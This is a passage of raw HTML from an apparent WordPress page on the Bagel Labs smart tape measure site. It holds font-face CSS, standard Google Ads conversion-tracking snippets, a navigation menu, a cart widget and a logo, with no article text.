  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}:root{--font-base:Noto Sans;--font-headings:Noto Sans;--font-input:Noto Sans}body,#content,.entry-content,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.widget-area,.widget,.sidebar,#sidebar,footer,.footer,#footer,.site-footer{font-family:"Noto Sans"}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title,.elementor-heading-title{font-family:"Noto Sans"}button,.button,input,select,textarea,.wp-block-button,.wp-block-button__link{font-family:"Noto Sans"}#site-title,.site-title,#site-title a,.site-title a,#site-logo,#site-logo a,#logo,#logo a,.logo,.logo a,.wp-block-site-title,.wp-block-site-title a{font-family:"Noto Sans"}#site-description,.site-description,#site-tagline,.site-tagline,.wp-block-site-tagline{font-family:"Noto Sans"}.entry-content,.entry-content p,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.excerpt,.excerpt p,.type-post p,.type-page p,.wp-block-post-content,.wp-block-post-excerpt,.elementor,.elementor p{font-family:"Noto Sans"}.widget-title,.widget-area h1,.widget-area h2,.widget-area h3,.widget-area h4,.widget-area h5,.widget-area h6,#secondary h1,#secondary h2,#secondary h3,#secondary h4,#secondary h5,#secondary h6{font-family:"Noto Sans"}.widget-area,.widget,.sidebar,#sidebar,#secondary{font-family:"Noto Sans"}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{font-family:"Noto Sans"}footer,#footer,.footer,.site-footer{font-family:"Noto Sans"}</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>	<!-- Global site tag (gtag.js) - Google Ads: 630893093 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630893093"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-75899023-1');gtag('config','AW-630893093');</script>
<!-- Event snippet for contact sales click conversion page -->
<script>document.addEventListener('DOMContentLoaded',function(event){document.querySelector(".mk-button--text").addEventListener('click',function(e){gtag('event','conversion',{'send_to':'AW-630893093/BcDKCIraltEBEKXU6qwC'});});});</script>
<!-- Event snippet for main page form conversion page -->
<script>window.addEventListener('load',function(event){jQuery('#wpforms-form-25641').submit(function(event){gtag('event','conversion',{'send_to':'AW-630893093/mJacCInvp9oBEKXU6qwC'});});});</script>

	</head>

<body data-ocssl='1' class="attachment attachment-template-default attachmentid-26535 attachment-png theme-jupiter woocommerce-no-js mk-customizer mk-sh-pl-hover-style-none wpb-js-composer js-comp-ver-6.2.0 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container">

				 
    <header data-height='50' data-sticky-height='50' data-responsive-height='50' data-transparent-skin='' data-header-style='1' data-sticky-style='fixed' data-sticky-offset='50%' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-fixed mk-background-stretch full-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-new-menu" class="main-navigation-ul"><li id="menu-item-29518" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.dexulin.com">DEXULIN</a></li>
<li id="menu-item-24683" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/product/">Product</a></li>
<li id="menu-item-27250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home has-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/">Solutions</a></li>
<li id="menu-item-24801" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="http://bagel-labs.zendesk.com/hc/en-us">FAQ</a></li>
<li id="menu-item-24687" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/contact-us/">Contact Us</a></li>
<li id="menu-item-27259" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/shop/">Shop</a></li>
</ul></nav>
<div class="shopping-cart-header add-header-height">
	
	<a class="mk-shoping-cart-link" href="https://www.bagel-labs.com/cart/">
		<svg class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-697c351850eb7" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>		<span class="mk-header-cart-count">0</span>
	</a>

	<div class="mk-shopping-cart-box">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		<div class="clearboth"></div>
	</div>

</div>
                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://www.bagel-labs.com/" title="Bagel Labs">

			<img class="mk-desktop-logo dark-logo " title="Smart Tape Measure" alt="Smart Tape Measure" src="https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-dark_03-3.png"/>

